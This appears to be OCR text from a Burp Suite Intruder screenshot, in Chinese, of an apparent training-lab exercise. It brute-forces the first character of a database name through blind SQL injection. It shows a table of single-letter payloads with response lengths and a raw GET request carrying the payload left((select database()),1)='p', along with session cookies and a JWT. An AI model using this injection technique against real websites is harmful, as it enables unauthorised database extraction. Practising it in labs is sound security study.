 过滤器： 显示所有项目
?
请求 有效载荷 状态 错误 超时 长 评论
16 p 200 33967
0 200 33974
1 a 200 33974
2 b 200 33974
3 c 200 33974
4 d 200 33974
5 e 200 33974
6 f 200 33974
7 g 200 33974
8 h 200 33974
9 i 200 33974
10 j 200 33974
11 k 200 33974
12 l 200 33974
13 m 200 33974
请求 响应
Raw 参数 头 Hex
GET /vul/sqli/sqli_blind_b.php?name=kobe'+and+left((select+database()),1)%3d'p'--+-&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
Host: 81.70.195.159:8001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://81.70.195.159:8001/vul/sqli/sqli_blind_b.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low;
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjE3NjE5NjA0LCJlbWFpbCI6ImFkbWluQGZvZmEuc28ifQ.Fy5dNgaBo
TL8Nr2Iv_ejalr9vW0WyQjKzZ3e0G5k0PI; JSESSIONID=8CAE0F419A165BA2E34DD9A05E44EB7F; PHPSESSID=rusjvrmh5e3h42p90n14mt8tbj
Connection: close